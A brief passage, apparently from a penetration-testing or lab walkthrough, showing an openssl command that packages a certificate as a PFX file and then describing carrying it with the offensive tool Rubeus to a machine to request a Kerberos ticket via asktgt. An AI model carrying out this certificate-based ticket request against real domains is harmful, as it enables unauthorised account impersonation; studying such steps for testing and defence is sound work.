 openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfxThen, transfer the pfx file and rubeus.exe to the machine. We can use asktgt with the certificate.